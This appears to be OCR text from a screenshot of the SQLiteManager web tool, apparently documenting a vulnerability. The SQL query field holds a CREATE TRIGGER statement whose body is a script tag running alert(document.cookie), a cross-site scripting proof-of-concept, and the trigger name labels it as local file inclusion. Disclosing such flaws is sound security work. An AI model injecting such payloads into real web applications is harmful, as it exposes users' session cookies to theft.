 SQLite
Manager
sf.net
Home
Theme designed by
Tanguy Pruvot
2 Test
t1
+ View
+ Trigger
fx md5rev
fx IF
Database : Test
Structure Options SQL Export Delete
SQL query : [Modify] [Explain SQL] [Update]
CREATE TRIGGER '[SQLiteManager Local File Inclusion]'
DELETE ON 't1' BEGIN < script > alert ( document . cookie ) < /script >
END ;
Error :
Error : not an error
Name : SQLiteManager Local File Inclusion
Trigger :
CREATE TRIGGER '[SQLiteManager Local File Inclusion]' DELETE ON '''t1'''
BEGIN
END;
Modify Delete